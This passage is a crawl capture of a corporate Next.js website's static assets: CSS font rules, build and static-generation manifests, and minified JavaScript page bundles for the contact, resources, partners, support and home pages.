format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Oswald_Fallback_8570d7;src:local("Arial");ascent-override:146.51%;descent-override:35.49%;line-gap-override:0.00%;size-adjust:81.43%}.__className_8570d7{font-family:__Oswald_8570d7,__Oswald_Fallback_8570d7;font-weight:600;font-style:normal}.__variable_8570d7{--font-oswald:"__Oswald_8570d7","__Oswald_Fallback_8570d7"}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.hireright.com/_next/static/css/96aafdd430412fc9.css
body_size: -2684
content:
.resources_videoWrapper___mVYF{position:relative;margin-bottom:2.5rem;height:0;padding-bottom:56.25%}@media (min-width:1024px){.resources_videoWrapper___mVYF{margin-top:.25rem}}.resources_videoWrapper___mVYF iframe{position:absolute;top:0;left:0;height:100%;width:100%}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hireright.com/_next/static/-J7TOafPO-GuXAncCMZTp/_ssgManifest.js
body_size: -2198
content:
self.__SSG_MANIFEST=new Set(["\u002F","\u002Fblog","\u002Fblog\u002F[slug]","\u002Fcompany","\u002Fcompany\u002F[slug]","\u002Fcompany\u002Fcareers","\u002Fcompany\u002Fleadership","\u002Fcompany\u002Flocations","\u002Fcompany\u002Fnewsroom","\u002Fcompany\u002Fnewsroom\u002F[slug]","\u002Fcontact-us","\u002Findustries","\u002Findustries\u002F[slug]","\u002Findustries\u002Fbusiness-size\u002F[slug]","\u002Flegal","\u002Flegal\u002F[slug]","\u002Fpartners","\u002Fpartners\u002F[slug]","\u002Fpdfs\u002F[slug]","\u002Fresources","\u002Fresources\u002F[slug]","\u002Fresources\u002Fupcoming-events","\u002Fresources\u002Fupcoming-events\u002F[slug]","\u002Fsearch","\u002Fservices","\u002Fservices\u002F[slug]","\u002Fservices\u002Fgroup\u002F[groupSlug]","\u002Fservices\u002Fsearch","\u002Fsupport\u002F[slug]"]);self.__SSG_MANIFEST_CB&&self.__SSG_MANIFEST_CB()

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hireright.com/_next/static/chunks/pages/contact-us-10f12a3948f26e68.js
body_size: -2320
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8455],{78222:function(n,e,t){(window.__NEXT_P=window.__NEXT_P||[]).push(["/contact-us",function(){return t(54343)}])},54343:function(n,e,t){"use strict";t.r(e),t.d(e,{__N_SSG:function(){return o}});var r=t(52322),s=t(70698),u=t(59775),c=t(39604),i=t(28237),_=t.n(i),o=!0;e.default=n=>{let{page:e}=n,t=(0,c.pc)(_().parse(e)),{hero:i,blocks:o,seoDescription:a,seoImage:f,seoKeywords:p,seoTitle:d,title:l}=t.fields;return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(s.yG,{page:t,title:d||l,image:f,description:a,keywords:p}),(0,r.jsx)(u.Bx,{hero:i,page:t}),o&&(0,r.jsx)(u.HO,{block:o})]})}}},function(n){n.O(0,[2888,9774,179],function(){return n(n.s=78222)}),_N_E=n.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hireright.com/_next/static/chunks/pages/resources/%5Bslug%5D-db1d5281fe800bf8.js
body_size: 1285
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5236],{47009:function(e,s,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/resources/[slug]",function(){return n(97005)}])},47627:function(e,s,n){"use strict";n.r(s),n.d(s,{ResourcePageInner:function(){return w}});var l=n(52322),o=n(96577),t=n.n(o),i=n(5632),c=n(2784),a=n(2380),r=n(97251),d=n(70698),u=n(88462),v=n(75384),h=n(59034),f=n(59775),m=n(23129),x=n.n(m),p=n(25446);let j=(0,d.jL)(p.kY);function g(e){var s,n,o,i,c,a,r,d,u,v;let{image:h,gated:f,isVideo:m}=e;return h?f||!m?(0,l.jsx)("div",{className:"flex items-center justify-center mb-10 bg-blue-100 rounded-lg lg:mt-1",children:(0,l.jsx)(t(),{src:"https:".concat(null==h?void 0:null===(n=h.fields)||void 0===n?void 0:null===(s=n.file)||void 0===s?void 0:s.url),alt:"",width:null==h?void 0:null===(a=h.fields)||void 0===a?void 0:null===(c=a.file)||void 0===c?void 0:null===(i=c.details)||void 0===i?void 0:null===(o=i.image)||void 0===o?void 0:o.width,height:null==h?void 0:null===(v=h.fields)||void 0===v?void 0:null===(u=v.file)||void 0===u?void 0:null===(d=u.details)||void 0===d?void 0:null===(r=d.image)||void 0===r?void 0:r.height,priority:!0})}):void 0:null}let w=e=>{var s,n,o,t,m;let{title:p,slug:w,gated:y=!0,summary:N,body:b,image:_,file:k,embedCode:D,resourceType:I,complementaryServices:T,seoTitle:L,seoDescription:P,seoKeywords:R,publishDate:C}=e.fields,{query:S,locale:E}=(0,i.useRouter)(),{t:M}=(0,a.$)(),U=(null==I?void 0:null===(n=I.fields)||void 0===n?void 0:null===(s=n.name)||void 0===s?void 0:s.toLowerCase())==="video"||(null==I?void 0:null===(t=I.fields)||void 0===t?void 0:null===(o=t.name)||void 0===o?void 0:o.toLowerCase())==="webinar",q=M(U?"resources.watch":"resources.download"),F=I?"".concat(q," ").concat(M((null==I?void 0:null===(m=I.fields)||void 0===m?void 0:m.name)||"",{keyPrefix:"resources"})):"".concat(q," ").concat(M("resources.resource")),W='"'.concat(p,'"'),[Y,$]=(0,c.useState)(!1),[O,Q]=(0,c.useState)(""),V=(0,r.ac)({query:"(min-width: 1024px)"}),X="";X=new URL(window.location.href).searchParams.get("queryID")||"";let z=(0,v.X$)();if((0,c.useEffect)(()=>{$(!0);let e=()=>{let e=new Date,s=e.getMonth()+1,n=e.getDate();return"".concat(s<=9?"0".concat(s):s).concat(n<=9?"0".concat(n):n).concat(e.getFullYear())},s=encodeURIComponent("".concat(location.protocol,"//").concat(location.host,"/resources/").concat(w,"?source=thank-you&date=").concat(e())),n=encodeURIComponent("".concat(w,"?source=thank-you&date=").concat(e()));Q("".concat("https://info.hireright.com/l/650513/2022-08-12/48nkq8","?Redirect_URL=").concat(s,"&Return_URL=").concat(n))},[]),(0,c.useEffect)(()=>{(0,h.IT)({eventName:"View Resource",index:"".concat(z,"resources"),objectIDs:[e.sys.id+e.sys.locale]}).catch(console.error)},[e.sys,z]),!Y)return;let G="thank-you"===S.source;return(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)(d.yG,{page:e,title:L||p,description:P,keywords:R}),(0,l.jsx)(f.ls,{sectionColor:"white",fields:{headerText:p,paragraphText:N},page:e}),!y&&k&&(0,l.jsx)("div",{className:"px-6 md:-mt-8 mb-14 md:px-0",children:(0,l.jsx)(f.zx,{kind:"Solid",color:"primary",label:"Download ".concat(I.fields.name),width:"half",isExternal:!0,autoMargin:!0,href:"https:".concat(k.fields.file.url),onClick:async s=>{s.preventDefault();let n={index:"".concat(z,"resources"),eventName:"Download resource ungated",objectIDs:[e.sys.id+E]};await (0,h.ej)(n),X?await (0,h.PS)({queryID:X,...n}):await (0,h.$1)(n),window.location.href="https:".concat(k.fields.file.url)}})}),G&&(0,l.jsx)("div",{className:"site-grid mb-14",children:(0,l.jsxs)("div",{className:"col-span-12 px-10 text-center bg-blue-300 rounded-lg md:col-span-8 md:col-start-3 py-14",children:[(0,l.jsxs)("div",{className:"space-y-4 text-center",children:[(0,l.jsxs)("span",{className:"font-sans text-sm font-bold md:text-base",children:["Thank you ",!U&&(0,l.jsx)("span",{children:"for Downloading"})]}),(0,l.jsx)("h2",{className:"font-sans text-lg font-bold md:text-xl",children:W}),(0,l.jsx)(f.kd,{children:U?"The video is available below.":"You can access your copy below."})]}),k&&!k.fields.file.contentType.includes("video")&&(0,l.jsx)("div",{className:"mt-8",children:(0,l.jsx)(f.zx,{kind:"Solid",color:"primary",label:"Download Now",width:"half",isDocument:!0,isExternal:!0,autoMargin:!0,href:"https:".concat(k.fields.file.url),onClick:async s=>{s.preventDefault();let n={index:"".concat(z,"_resources"),eventName:"Download resource gated",objectIDs:[e.sys.id+E]};await (0,h.ej)(n),X?await (0,h.PS)({queryID:X,...n}):await (0,h.$1)(n),window.location.href="https:".concat(k.fields.file.url)}})}),k&&k.fields.file.contentType.includes("video")&&(0,l.jsx)("div",{className:"mt-8",children:(0,l.jsx)("video",{controls:!0,src:"https:".concat(k.fields.file.url),typeof:k.fields.file.contentType})}),D&&(0,l.jsx)("div",{className:"".concat(x().videoWrapper," !mt-4 !mb-0"),children:(0,l.jsx)("div",{dangerouslySetInnerHTML:{__html:D}})})]})}),!G&&(0,l.jsxs)("div",{className:"lg:gap-8 site-grid mb-14",children:[(0,l.jsxs)("div",{className:"col-span-12 ".concat(y?"lg:col-span-6 lg:col-start-2":"lg:col-span-8 lg:col-start-3"),children:[!y&&D&&(0,l.jsx)("div",{className:x().videoWrapper,children:(0,l.jsx)("div",{dangerouslySetInnerHTML:{__html:D}})}),_&&(0,l.jsx)(g,{image:_,gated:y,isVideo:U}),y&&!V&&(0,l.jsx)("div",{className:"my-8 lg:my-0",children:(0,l.jsx)(f.LQ,{title:F,iframeLink:O})}),(0,l.jsxs)("div",{className:"space-y-8",children:[(0,l.jsx)("div",{className:"mb-8 prose--general prose--custom-list",children:(0,u.g)(b)}),(0,l.jsxs)(f.rP,{className:"text-gray-700",children:[(0,l.jsx)("span",{children:(0,l.jsxs)(l.Fragment,{children:[M("releaseDate"),": "]})}),(0,l.jsx)("span",{children:(0,l.jsx)(f.qm,{date:C})})]}),(0,l.jsx)(f.iv,{})]})]}),y&&V&&(0,l.jsx)("div",{className:"col-span-12 lg:col-span-5 xl:col-span-4",children:(0,l.jsx)("div",{className:"my-8 lg:my-0",children:(0,l.jsx)(f.LQ,{title:F,iframeLink:O})})})]}),(0,l.jsx)(j,{currentObjectID:e.sys.id,linkText:{fields:{label:M("resources.explore"),linkPath:"/resources"}}}),T&&(0,l.jsx)(f.QZ,{Component:f.lP,entry:T,passthroughProps:{showIcon:!1}})]})};s.default=w},97005:function(e,s,n){"use strict";n.r(s),n.d(s,{ResourceDetails:function(){return r},__N_SSG:function(){return a}});var l=n(52322),o=n(39604),t=n(28237),i=n.n(t),c=n(47627),a=!0;function r(e){let{page:s}=e,n=(0,o.pc)(i().parse(s));return(0,l.jsx)(c.ResourcePageInner,{...n})}s.default=r},23129:function(e){e.exports={videoWrapper:"resources_videoWrapper___mVYF"}}},function(e){e.O(0,[2888,9774,179],function(){return e(e.s=47009)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hireright.com/_next/static/chunks/pages/resources-1140e62d0872da59.js
body_size: -2178
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3584],{8521:function(e,n,r){(window.__NEXT_P=window.__NEXT_P||[]).push(["/resources",function(){return r(27197)}])},52581:function(e,n,r){"use strict";var s=r(52322),t=r(38243),c=r(2784),i=r(2380),o=r(21538),u=r(59775);n.Z=function(e){let{sectionColor:n="blue"}=e,[r,l]=(0,c.useState)(),{data:a}=(0,t.Z)("/api/resources/upcoming-events",o._),{t:d}=(0,i.$)();return((0,c.useEffect)(()=>{a&&l(a)},[a,d]),r)?(0,s.jsx)(u.q8,{linkUrl:"/resources/upcoming-events",linkText:d("events.upcomingLink"),headingText:d("events.upcoming"),entries:r,sectionColor:n}):null}},21538:function(e,n,r){"use strict";r.d(n,{_:function(){return s}});let s=async e=>{let n=await fetch(e);if(!n.ok)throw Error("An error occurred while fetching the data.");return n.json()}},27197:function(e,n,r){"use strict";r.r(n),r.d(n,{Index:function(){return h},__N_SSG:function(){return f}});var s=r(52322),t=r(2380),c=r(25446),i=r(70698),o=r(59775),u=r(52581),l=r(39604),a=r(28237),d=r.n(a),f=!0;function h(e){let{page:n}=e,r=(0,l.pc)(d().parse(n)),{hero:a,blocks:f,seoTitle:h,seoDescription:p,seoKeywords:x,title:_}=r.fields,{t:j}=(0,t.$)();return(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)(i.yG,{page:r,title:h||_,description:p,keywords:x}),(0,s.jsx)(o.Bx,{hero:a,sectionColor:"black",page:r}),f&&(0,s.jsx)(o.HO,{block:f}),(0,s.jsx)(u.Z,{sectionColor:"blue-ultralight"}),(0,s.jsx)("div",{className:"mt-8",children:(0,s.jsxs)("div",{id:"resources-search",children:[(0,s.jsx)("div",{className:"py-6 site-grid md:py-6 md:gap-8",children:(0,s.jsx)("div",{className:"flex flex-col col-span-12 md:col-span-12",children:(0,s.jsx)(o.H2,{children:j("resources.explore")})})}),(0,s.jsx)(c.Gh,{index:"resources"})]})})]})}n.default=h}},function(e){e.O(0,[2888,9774,179],function(){return e(e.s=8521)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hireright.com/_next/static/chunks/pages/index-beb51956465fdf4a.js
body_size: -2207
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5405],{87314:function(n,e,t){(window.__NEXT_P=window.__NEXT_P||[]).push(["/",function(){return t(92423)}])},92423:function(n,e,t){"use strict";t.r(e),t.d(e,{Index:function(){return f},__N_SSG:function(){return _}});var i=t(52322),r=t(70698),u=t(59775),o=t(39604),s=t(28237),c=t.n(s),_=!0;function f(n){let{page:e}=n,t=(0,o.pc)(c().parse(e)),{title:s,seoNoIndex:_,seoTitle:f,seoImage:d,seoDescription:l,seoKeywords:p,heroBanner:a,blocks:w}=t.fields;return(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)(r.yG,{page:t,title:f||s,image:d,description:l,keywords:p,noindex:_}),(0,i.jsx)(u.QZ,{Component:u.pO,entry:a}),w&&(0,i.jsx)(u.HO,{block:w,sectionColor:"blue-mid"})]})}e.default=f}},function(n){n.O(0,[2888,9774,179],function(){return n(n.s=87314)}),_N_E=n.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hireright.com/_next/static/chunks/pages/support/%5Bslug%5D-3465f0dc06e83dee.js
body_size: -186
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8756],{42873:function(e,n,r){(window.__NEXT_P=window.__NEXT_P||[]).push(["/support/[slug]",function(){return r(85424)}])},85424:function(e,n,r){"use strict";r.r(n),r.d(n,{__N_SSG:function(){return c}});var s=r(52322),o=r(70698),t=r(59775),u=r(39604),i=r(28237),_=r.n(i),c=!0;n.default=e=>{let{page:n}=e,r=(0,u.pc)(_().parse(n)),{hero:i,blocks:c,seoTitle:p,seoImage:l,seoDescription:a,seoKeywords:d,title:f}=r.fields;return(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)(o.yG,{page:r,title:p||f,description:a,image:l,keywords:d}),(0,s.jsx)(t.Bx,{hero:i,page:r}),(0,s.jsx)(t.HO,{block:c,showLoadMore:!1,showOverline:!0,sectionColor:"blue-mid",isSupportPage:!0})]})}}},function(e){e.O(0,[2888,9774,179],function(){return e(e.s=42873)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hireright.com/_next/static/chunks/pages/%5Bslug%5D-5921228c2ecdf73b.js
body_size: -2116
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6219],{85476:function(e,n,i){(window.__NEXT_P=window.__NEXT_P||[]).push(["/[slug]",function(){return i(84622)}])},40233:function(e,n,i){"use strict";var s=i(52322),r=i(97729),t=i.n(r),c=i(38148);n.Z=function(e){let{experienceJSON:n,locale:i,stylesheet:r}=e;return(0,s.jsxs)(s.Fragment,{children:[r&&(0,s.jsx)(t(),{children:(0,s.jsx)("style",{"data-ssg":!0,children:r})}),(0,s.jsx)("div",{className:"experience-wrapper",children:(0,s.jsx)(c.yl,{experience:n,locale:i,debug:!1})})]})}},44945:function(e,n,i){"use strict";i.r(n),i.d(n,{default:function(){return t}});var s=i(52322),r=i(70698);function t(){return(0,s.jsx)(r.iE,{app:"site"})}},79266:function(e,n,i){"use strict";i.r(n),i.d(n,{LandingGenericPageInner:function(){return c}});var s=i(52322),r=i(70698),t=i(59775);let c=e=>{let{hero:n,blocks:i,seoTitle:c,seoImage:d,seoDescription:l,seoKeywords:a,title:o,seoNoIndex:u}=e.fields,f=null==i?void 0:i.filter(e=>"accordion"===e.sys.contentType.sys.id&&"image"in e.fields&&!!e.fields.image);return(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)(r.yG,{page:e,title:c||o,description:l,image:d,keywords:a,noindex:u}),(0,s.jsx)(t.Bx,{hero:n,page:e,sectionColor:"blue-mid"}),i&&(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)(t.HO,{block:i.filter(e=>"accordion"!==e.sys.contentType.sys.id||!("image"in e.fields)||!e.fields.image)}),f.length>0&&(0,s.jsx)("div",{className:"site-grid py-14",children:(0,s.jsx)("div",{className:"col-span-12",children:(0,s.jsx)("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-14",children:null==f?void 0:f.map(e=>"image"in e.fields&&e.fields.image&&"accordion"===e.sys.contentType.sys.id&&(0,s.jsxs)("div",{children:[e.fields.image&&(0,s.jsx)(r.be,{image:e.fields.image}),(0,s.jsx)(t.HO,{block:e,noPadding:!0,showLoadMore:!1,noPaddingContent:!0})]},"location-".concat(e.sys.id)))})})})]})]})};n.default=c},84622:function(e,n,i){"use strict";i.r(n),i.d(n,{__N_SSP:function(){return o}});var s=i(52322),r=i(39604),t=i(28237),c=i.n(t),d=i(44945),l=i(40233),a=i(79266),o=!0;n.default=e=>{let{page:n,experienceJSON:i,locale:t,stylesheet:o,isEditorMode:u=!1}=e,f=(0,r.pc)(n?c().parse(n):null);return u||i?(0,s.jsx)(l.Z,{experienceJSON:i,locale:t,stylesheet:o}):f?(0,s.jsx)(a.LandingGenericPageInner,{...f}):(0,s.jsx)(d.default,{})}}},function(e){e.O(0,[2888,9774,179],function(){return e(e.s=85476)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hireright.com/_next/static/chunks/pages/partners-4939eb4255e25cb9.js
body_size: -233
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3195],{31561:function(e,s,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/partners",function(){return n(71259)}])},71259:function(e,s,n){"use strict";n.r(s),n.d(s,{__N_SSG:function(){return f}});var i=n(52322),l=n(2380),d=n(70698),r=n(59775),c=n(59034),a=n(39604),o=n(28237),t=n.n(o),f=!0;s.default=e=>{let{page:s}=e,n=(0,a.pc)(t().parse(s)),{hero:o,blocks:f,seoDescription:p,seoImage:x,seoKeywords:h,seoTitle:u,title:m}=n.fields,{t:_}=(0,l.$)(),b=_("jumpTo");return(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)(d.yG,{page:n,title:u||m,image:x,description:p,keywords:h}),(0,i.jsx)(r.Bx,{sectionColor:"black",hero:o,page:n}),(0,i.jsx)("div",{className:"pb-6 site-grid md:pb-0",children:(0,i.jsxs)("div",{className:"flex flex-col flex-wrap col-span-12 gap-4 md:flex-row xl:col-span-7",children:[(0,i.jsxs)("span",{className:"text-sm font-bold text-black md:text-base",children:[b,":"]}),f&&f.filter(e=>"genericBlockGrid"===e.sys.contentType.sys.id).map(e=>(0,i.jsxs)("div",{children:[(0,i.jsx)("div",{className:"hidden md:block",children:"overline"in e.fields&&(0,i.jsx)(r.u6,{fields:{linkPath:"#".concat((0,c.nE)(e.fields.overline)),label:e.fields.overline,openInNewTab:!1},hasArrowRight:!1})}),(0,i.jsx)("div",{className:"md:hidden",children:"overline"in e.fields&&(0,i.jsx)(r.u6,{fields:{linkPath:"#".concat((0,c.nE)(e.fields.overline)),label:e.fields.overline,openInNewTab:!1}})})]},e.sys.id))]})}),(0,i.jsx)("div",{children:f&&(0,i.jsx)(r.HO,{block:f})})]})}}},function(e){e.O(0,[2888,9774,179],function(){return e(e.s=31561)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hireright.com/_next/static/-J7TOafPO-GuXAncCMZTp/_buildManifest.js
body_size: 165
content:
self.__BUILD_MANIFEST=function(s){return{__rewrites:{afterFiles:[],beforeFiles:[],fallback:[]},"/":["static/chunks/pages/index-beb51956465fdf4a.js"],"/404":["static/chunks/pages/404-3ec00e525d2fe802.js"],"/_error":["static/chunks/pages/_error-7a384194a0917161.js"],"/blog":["static/chunks/pages/blog-0d4e610bcd5384aa.js"],"/blog/BlogDetailPage":["static/chunks/pages/blog/BlogDetailPage-bb1c94d61d871f01.js"],"/blog/[slug]":["static/chunks/pages/blog/[slug]-25c9cbf7547c8ac8.js"],"/company":["static/chunks/pages/company-3e3815d8ec110aba.js"],"/company/CompanyGenericPageInner":["static/chunks/pages/company/CompanyGenericPageInner-caafddaa41d996c1.js"],"/company/careers":["static/chunks/pages/company/careers-1d386e87732a4308.js"],"/company/careers/open-positions":["static/chunks/pages/company/careers/open-positions-9a7540bfdfe02a45.js"],"/company/leadership":["static/chunks/pages/company/leadership-444dacdc4f9bd3c7.js"],"/company/locations":["static/chunks/pages/company/locations-c09b151cf0ba9b8f.js"],"/company/newsroom":["static/chunks/pages/company/newsroom-5f00f27c2f760d5d.js"],"/company/newsroom/PressReleasePageInner":["static/chunks/pages/company/newsroom/PressReleasePageInner-a86935fac8ec7027.js"],"/company/newsroom/[slug]":["static/chunks/pages/company/newsroom/[slug]-a2608b19bbd588a7.js"],"/company/[slug]":["static/chunks/pages/company/[slug]-cf675fbab84af19a.js"],"/contact-us":["static/chunks/pages/contact-us-10f12a3948f26e68.js"],"/industries":["static/chunks/pages/industries-4c3fa8fe5d028459.js"],"/industries/IndustryDetailPageInner":["static/chunks/pages/industries/IndustryDetailPageInner-be67c197d8240b89.js"],"/industries/business-size/BusinessSizePageInner":["static/chunks/pages/industries/business-size/BusinessSizePageInner-58ba4746e4aecb0d.js"],"/industries/business-size/[slug]":["static/chunks/pages/industries/business-size/[slug]-b8a01356526b7b44.js"],"/industries/[slug]":["static/chunks/pages/industries/[slug]-a454710f8f6e8c08.js"],"/legal":["static/chunks/pages/legal-f8bd19f5c35bd4d3.js"],"/legal/LegalPolicyPageInner":["static/chunks/pages/legal/LegalPolicyPageInner-477f523fc099ec88.js"],"/legal/[slug]":["static/chunks/pages/legal/[slug]-15a1ca9cbceec75a.js"],"/partners":["static/chunks/pages/partners-4939eb4255e25cb9.js"],"/partners/PartnerPageInner":["static/chunks/pages/partners/PartnerPageInner-424943408c8c1b3e.js"],"/partners/[slug]":["static/chunks/pages/partners/[slug]-7875b6b1a447f5b6.js"],"/pdfs/[slug]":["static/chunks/pages/pdfs/[slug]-e5ceadf7ca4abc56.js"],"/resources":["static/chunks/pages/resources-1140e62d0872da59.js"],"/resources/ResourcePageInner":[s,"static/chunks/pages/resources/ResourcePageInner-063cb933ee8ad72d.js"],"/resources/upcoming-events":["static/chunks/pages/resources/upcoming-events-0e0a052362997697.js"],"/resources/upcoming-events/WebinarBody":["static/chunks/pages/resources/upcoming-events/WebinarBody-247e48572d9f8bdf.js"],"/resources/upcoming-events/[slug]":["static/chunks/pages/resources/upcoming-events/[slug]-fac6d55a9a0a0c76.js"],"/resources/[slug]":[s,"static/chunks/pages/resources/[slug]-db1d5281fe800bf8.js"],"/search":["static/chunks/pages/search-0e5efa5e5f28e806.js"],"/services":["static/chunks/pages/services-95e50a87df8fd434.js"],"/services/group/[groupSlug]":["static/chunks/pages/services/group/[groupSlug]-9c7b2057c7a7da68.js"],"/services/search":["static/chunks/pages/services/search-8686a6a449eb86a6.js"],"/services/[slug]":["static/chunks/pages/services/[slug]-746c1784e58f0c9f.js"],"/studio/[slug]":["static/chunks/pages/studio/[slug]-58358f3f67e8e251.js"],"/support/[slug]":["static/chunks/pages/support/[slug]-3465f0dc06e83dee.js"],"/[slug]":["static/chunks/pages/[slug]-5921228c2ecdf73b.js"],"/[slug]/LandingGenericPageInner":["static/chunks/pages/[slug]/LandingGenericPageInner-1b5667bd161a3680.js"],sortedPages:["/","/404","/_app","/_error","/blog","/blog/BlogDetailPage","/blog/[slug]","/company","/company/CompanyGenericPageInner","/company/careers","/company/careers/open-positions","/company/leadership","/company/locations","/company/newsroom","/company/newsroom/PressReleasePageInner","/company/newsroom/[slug]","/company/[slug]","/contact-us","/industries","/industries/IndustryDetailPageInner","/industries/business-size/BusinessSizePageInner","/industries/business-size/[slug]","/industries/[slug]","/legal","/legal/LegalPolicyPageInner","/legal/[slug]","/partners","/partners/PartnerPageInner","/partners/[slug]","/pdfs/[slug]","/resources","/resources/ResourcePageInner","/resources/upcoming-events","/resources/upcoming-events/WebinarBody","/resources/upcoming-events/[slug]","/resources/[slug]","/search","/services","/services/group/[groupSlug]","/services/search","/services/[slug]","/studio/[slug]","/support/[slug]","/[slug]","/[slug]/LandingGenericPageInner"]}}("static/css/96aafdd430412fc9.css"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();